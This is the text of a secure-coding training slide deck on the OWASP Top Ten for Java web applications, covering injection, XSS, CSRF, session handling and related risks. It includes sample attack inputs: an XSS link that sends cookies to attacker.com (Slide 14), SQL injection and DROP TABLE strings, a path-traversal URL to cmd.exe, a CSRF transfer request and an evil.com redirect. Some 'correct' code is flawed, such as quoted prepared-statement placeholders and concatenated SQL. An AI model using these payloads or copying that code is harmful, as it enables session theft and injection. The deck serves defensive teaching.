Slide 1
Secure Coding in Java

Slide 2
Disclaimer
Famous Quote-
“Believe nothing, no matter where you read it, or who said it, no matter if I have said it, unless it agrees with your own reason and your own common sense.”
Hence, Whatever I say, may not be “right” but I think, it is “real” and “practical”.
2

Slide 3

Remediation Techniques

Slide 4
A1. Injection
Injection occurs when untrusted data is sent to an interpreter as part of a command or query.
Any input field whose values are used to craft a SQL query
http://www.site.com/readArticle.jsp?id=42
Insert (‘) or 4’2 instead of 42 and look for the response

Slide 5
Injection Attacks
Example Error 1:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark before the character string '51 ORDER BY some name’
/some directory/some_file.jsp, line 512
Example Error 2:
ODBC Error Code = S1000 (General error)
[Oracle][ODBC][Ora]ORA-00933: SQL command not properly ended

Slide 6
Preventing From Injection Attacks
Use safe API that avoid use of the interpreter or provides a parameterized interface
Escape special characters
Input validation - white listing
Use strongly typed Prepared Statements, or ORMs such as Hibernate or Spring
Enforce least privilege when connecting to database and backend systems
Do not show detailed error messages thrown by the DB to the end users

Slide 7
Dynamic SQL Statement
Wrong
String sql = "select * from user where username='" + username +"' and password='" + password + "'";

Slide 8
Preventing Injection Attacks - Right
Prepared Statements
Variables passed as arguments to prepared statements will automatically be escaped by the JDBC driver.
String sql = "select * from user where userName=‘?' and password=‘?’";
PreparedStatement prepStmt = con.prepareStatement(sql);
prepStmt.setString(1, userName);
prepStmt.setString(2, password);
ResultSet rs = prepStmt.executeQuery();
admin' OR '1'='1'--

Slide 9
Preventing Injection Attacks
The wrong approach to PreparedStatement
String strUserName = request.getParameter("Txt_userName");
String strPassword = request.getParameter("Txt_password");
PreparedStatement prepStmt = con.prepareStatement("SELECT * FROM user WHERE userName = '+strUserName+' and password = '+strPassword+'");

Slide 10
A2. Cross Site Scripting (XSS)
XSS flaws occur whenever an application takes user supplied data and sends it to a web browser without first validating or encoding that content.
Amazingly Common
Execute script in the victim’s browser which can hijack user sessions, deface web sites, possibly introduce worms.

Slide 11
Two Categories of XSS
Categories of XSS
Reflected XSS
Stored XSS
Reflected
Attacker embed JS Link in your Website and ask your users to follow it
Stored/Persistent
Attacker get his/her XSS in to your site’s database somehow so that it shows up on your pages

Slide 12

How Reflected XSS Works

Slide 13

Reflected Cross Site Scripting
Easiest to exploit
a page will reflect user supplied data directly back to the user
In an JSP:
<%=request.getParameter(“query”);%>
HTML (Output Page) returns the search phrase invalidated to the user:
out.writeln(“You searched for: “+request.getParameter(“query”);

Slide 14

Reflected XSS Example
<html>
<head>
<title>Look at this!</title>
</head>
<body>
<a
href="http://xyz.com/webmonkey/00/18/index3a_page2.html?tw=<script>document.location.replace('http://attacker.com/steal.cgi?'+document.cookie);</script>"
onMouseOver="window.status='http://www.cnn.com/2002/SHOWBIZ/News/05/02/clinton.talkshow.reut/index.html';return true"
onMouseOut="window.status='';return true"> Check this CNN story out!
</a>
</body>
</html>

Slide 15
Reflected XSS Example
Actual redirect request looks like the following:
http://attacker.com/steal.cgi?lubid=010000508BD3046103F43B8264530098C20100000000;%20p_uniqid=8sJgk9daas7WUMxV0B;%20gv_titan_20=5901=1019511286

Slide 16




Stored XSS Attack
Attacking trust relationships
Hacker posts <malicious script> through vulnerable Web application
1
3
Script captures credential info and sends to hacker
Innocent user clicks <but the web app downloads script and executes>
2
XSS - Cross Site Scripting:
Inserting a malicious script that compromises the trust relationship between a user and a Web application, resulting in sending an attacker confidential information that can be used to steal that user’s identity.

Slide 17

Stored Cross Site Scripting
Hostile data stored in files, database or any other backend system
a page will reflect above user supplied data invalidated to the user at a later stage
CMS, blogs, forums
HTML page returns the user supplied data invalidated to another user:
out.writeln("<tr><td>" + guest.name + "<td>" + guest.comment);

Slide 18
Preventing XSS
Best protection is input validation using ‘white listing’ approach and output encoding
Validation allows detection of attacks and encoding prevents any successful script injection from running at the browser
Constrain input
Server side validation
Validate length, range, format and type.
Use “accept known good” validation
Reject invalid input rather than trying to sanitize it
Regular expression validator – to constrain text input
Do not forget the error messages, they too might contain invalid data

Slide 19
Three Strategies for Data Validation
Accept Known Good:
Strongly typed at all times
Length checked and fields length minimized
Range checked if a numeric
Unsigned unless required to be signed
Syntax or grammar should be checked prior to first use or inspection

Slide 20
Three Strategies for Data Validation
Reject Known Bad:
Negative / Blacklist validation
Maintain a list of all the characters u want to reject
slow
Requires an upward of 90 regex as of today to accomplish the task
Will fail in the long run, if not regularly updated
Incomplete protection

Slide 21
Three Strategies for Data Validation
Sanitize the input
Sanitize with whitelist
If you expect a integer value then strip out all no-digit characters
Input like the following "555\";DROP TABLE USER;--123.1234“ will get converted to 5551231234
Sanitize with blacklist
Replacing certain characters with alternate text
public String quoteApostrophe(String input)
{ if (input != null) return input.replaceAll("[\']", "&rsquo;"); else return null; }

Slide 22
A3. Broken Authentication & Session Management
Account credentials and session tokens not properly protected
Attackers compromise passwords, keys, or authentication tokens to assume other users’ identities
Weaknesses introduced through ancillary authentication functions such as logout, password management, timeout, remember me, secret question, and account update

Slide 23
Preventing Broken Authentication & Session Management
Secure communication and credential storage
Ensure that SSL is at least implemented for all authenticated parts of the application
Regenerating a new session upon successful authentication or privilege level change
All the credentials are stored using a encryption/one way hash
Use a single authentication mechanism with appropriate strength and number of factors
Implement a strong password policy

Slide 24
Preventing Broken Authentication & Session Management
Only use inbuilt session management mechanism
Do not accept new, preset or invalid session identifiers -- > Session fixation attack
Limit or rid your code of custom cookies for authentication or session management
Remember Me functionality
Home grown SSO
Ensure that every page has a logout link
Destroy all server side session state and client side cookies
Use a timeout period that automatically logs out an inactive session

Slide 25
Preventing Broken Authentication & Session Management
Use only strong ancillary authentication functions
Questions and answers, password resets
Do not expose any session identifiers or any portion of valid credentials in URLs or logs
Implement a sound auditing and logging for authentication and authorization controls:
Who logged on?
When?
From Where?
Transactions performed?
Data accessed?

Slide 26
Preventing Broken Authentication & Session Management
Let the user to enter the old password when the user changes to a new password
Do not rely upon spoof able credentials as the sole form of authentication
IP address, referrer header
Be careful of sending secrets to registered e-mail addresses
Use limited-time-only random numbers to reset access
send a follow up e-mail as soon as the password has been reset
When allowing registered users to change their e-mail address - send a message to the previous e-mail address before enacting the change

Slide 27
Preventing Broken Authentication & Session Management
Invalidating Existing Web Session
session.invalidate();
session = request.getSession(true);
session.setAttribute("userid",userid);
Null the Session Once You Logout:
session.invalidate();
session = request.getSession(true);
response.sendRedirect("login.jsp");

Slide 28
A4. Insecure Direct Object Reference
Parameter Manipulation
Exposing reference to an internal implementation object, such as a file, directory, database record, or key, as a URL or form parameter.
http://www.bank.com/accountinfo.jsp?id=4203
http://www.bank.com/accountinfo.jsp=../../../Windows/System32/cmd.exe?/c+dir+c:\

Slide 29
Preventing Insecure Direct Object Reference
Avoid exposing private object references to users whenever possible, such as primary keys or filenames
Validate any private object references extensively with an "accept known good" approach
Make sure that input does not contain attack patterns like ../ or %00
Use an index value, reference map or a one way hash of the file name to prevent parameter manipulation attacks
http://www.example.com/application?file=Yogesh.pdf
http://www.example.com/application?file=145
http://www.example.com/application?file=MS34D

Slide 30
Preventing Insecure Direct Object Reference
Verify authorization to all referenced objects
http://www.example.com/updateCart.jsp?cartid=123
try {
int cartID=Integer.parseInt(request.getParameter( "cartID" ) );
} catch (NumberFormatException e) {
// Do error handling
}
User user = (User)request.getSession().getAttribute( "user" );
String query = "SELECT * FROM table WHERE cartID=" + cartID + " AND userID=" + user.getID();
Apply the principle of least privileges

Slide 31
A5. Cross Site Request Forgery (CSRF)
A CSRF attack forces a logged-on victim’s browser to send a pre-authenticated request to a vulnerable web application, which then forces the victim’s browser to perform a hostile action to the benefit of the attacker.
User should be logged on to the application
Application does not perform authorization checks based on on-going sessions
Authorizes requests based only on automatically submitted credentials like session cookie or the “remember me” functionality
Social engineering
One-Click Attack, Cross Reference Forgery, Session Riding attack

Slide 32
CSRF Example
CSRF attack takes the form of directing the user to invoke some function
Imagine a logged in user of the application receives the following requests
<img src=
"http://www.example.com/transfer.do?frmAcct=document.
form.frmAcct&toAcct=4345754&toSWIFTid=434343&amt=3434”>

Slide 33
Preventing CSRF
Insert random tokens into every form and URL
<form action="/transfer.do" method="post">
<input type="hidden" name=“csrfToken" value="856c2f50ddc49fd710f14a406ec1fef652d3c9f">
</form>
Should be unique per user (or one user can use their crumb to attack another)
use sha1(salt + user’s session ID + timestamp) as the csrfToken

Slide 34
Preventing CSRF
Do not use GET requests (URLs) for sensitive data or to perform value transactions
However, the URL may contain the random token as this creates a unique URL, which makes CSRF almost impossible to perform
For sensitive data or value transactions, re-authenticate or use transaction signing
HTTP Referrer header can be spoofed, checking the Referrer is a good practice to detect hacking attempts and acts as a deterrent factor

Slide 35
A6 –Security Misconfiguration
Default accounts
Unused pages
Unpatched systems,
Unprotected files and directories

Slide 36
Preventing Security Misconfiguration
A repeatable hardening
Patch management process
A strong application/network architecture providing good separation and security between components.
Periodic scans and audits

Slide 37
A7. Insecure Cryptographic Storage
Failing to encrypt sensitive data
Unsafe key generation and storage
Rotation of keys
Using weak algorithms

Slide 38
Preventing Insecure Cryptographic Storage
What are the every day usage of cryptography that you can think of ?
Ensure that everything that should be encrypted is actually encrypted
Only use approved public algorithms such as AES, RSA public key cryptography and SHA-256
Generate keys offline and store private keys with extreme care
Hashing is not encryption
Good practice is to never store unnecessary data

Slide 39
A8. Failure to Restrict URL Access
Frequently, an application only protects sensitive functionality by preventing the display of links or URLs to unauthorized users.
Attackers can use this weakness to access and perform unauthorized operations by accessing those URLs directly.
http://www.bank.com/admin.asp
Evaluating privileges on the client but not on the server
“Attack on MacWorld2007, approved platinum passes worth $1700”

Slide 40
Preventing Failure to Restrict URL Access
Ensure the access control matrix is part of the business, architecture, and design of the application
Ensure that all URLs and business functions are protected by an effective access control mechanism
Do not assume that users will be unaware of special or hidden URLs or APIs
Block access to all file types that your application should never serve
Set up a security policy and enable the Java security manager
Use the OWASP Enterprise Security API classes AccessController
Use Acegi Security, a Java EE security framework for authentication and authorization

Slide 41
Preventing Failure to Restrict URL Access
<security-constraint>
<web-resource-collection>
<web-resource-name>
Java EE Application protected Admin pages.
</web-resource-name>
<description>Require users to authenticate.</description>
<url-pattern>/admin/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<description>
Allow Manager role to access Admin pages.
</description>
<role-name>Manager</role-name>
</auth-constraint>
</security-constraint>
<security-role>
<description>Java EE Managers</description>
<role-name>Manager</role-name>
</security-role>

Slide 42
A9. Insufficient Transport Layer Protection
Applications frequently fail to encrypt network traffic when it is necessary to protect sensitive communications.
Encryption (usually SSL) must be used not only for all authenticated connections, especially Internet-accessible web pages, but backend connections as well.
Encryption should be used whenever sensitive data, such as credit card or health information is transmitted.
Applications that fall back or can be forced out of an encrypting mode can be abused by attackers.
The PCI standard requires that all credit card information being transmitted over the internet be encrypted.

Slide 43
Preventing Insufficient Transport Layer Protection
Use SSL
Backend and other connections should also use SSL/TLS or other encryption technologies.
Configure your SSL/TLS provider to only support strong (FIPS 140-2 compliant) algorithms.
Ensure your certificate is valid, not expired, not revoked, and matches all domains used by the site.
Protect the session cookie by setting the secure bit to 1
(javax.servlet.http.Cookie.setSecure(true))

Slide 44
Preventing Insufficient Transport Layer Protection
Add a security constraint in web.xml for every URL that requires HTTPS
<security-constraint>
<web-resource-collection>
<web-resource-name>Pages requiring HTTPS</web-resource-name>
<url-pattern>/profile</url-pattern>
<url-pattern>/register</url-pattern>
<url-pattern>/password-login</url-pattern>
<url-pattern>/ldap-login</url-pattern>
</web-resource-collection>
<user-data-constraint>
<transport-guarantee>CONFIDENTIAL</transport-guarantee>
</user-data-constraint>
</security-constraint>

Slide 45
A10 –Un-validated Redirects and Forwards
Redirecting users to a page specified in an unvalidated parameter
Attackers can choose destination page

Slide 46
Example Attack Scenarios
Scenario #1: The application has a page called “redirect.jsp” which takes a single parameter named “url”. The attacker crafts a malicious URL that redirects users to a malicious site that performs phishing and installs malware.
http://www.example.com/redirect.jsp?url=evil.com
Scenario #2:The application uses forward to route requests between different parts of the site. To facilitate this, some pages use a parameter to indicate where the user should be sent if a transaction is successful. In this case, the attacker crafts a URL that will pass the application’s access control check and then forward the attacker to an administrative function that she would not normally be able to access.
http://www.example.com/boring.jsp?fwd=admin.jsp

Slide 47
Preventing –Un-validated Redirects and Forwards
Avoid using redirects and forwards
Don’t involve user parameters in calculating the destination
Ensure that the supplied value is valid, and authorized for the user.
Table map
ESAPI to override sendRedirect()

Slide 48
Holistic Approach to Application Security

Slide 49
Defense in Depth
Security must be considered at –
Requirements
Design
Development (Yeah…it includes Testing !!)
Deployment
Security must be considered at –
Network
Host
Application
DB

Slide 50
Security Coding Principles
Minimize Attack Surface Area
Establish Secure Defaults
Principle of Least Privilege
Principle of Defense in Depth
Fail Securely
Don’t trust services/inputs
Separation of Duties
Avoid Security by Obscurity
Keep Security Simple
Fix security issues correctly
Notes:
For example, a web application implements online help with a search function. The search function may be vulnerable to SQL injection attacks. If the help feature was limited to authorized users, the attack likelihood is reduced. If the help feature’s search function was gated through centralized data validation routines, the ability to perform SQL injection is dramatically reduced. However, if the help feature was re-written to eliminate the search function (through better user interface, for example), this almost eliminates the attack surface area, even if the help feature was available to the Internet at large.

Slide 51
References
OSSTMM
http://www.osstmm.org
OWASP
http://www.owasp.org
OSVDB
http://osvdb.org/
CVE
http://cve.mitre.org/
Secunia
http://www.secunia.com

Slide 52
www.aujas.com
Thank you

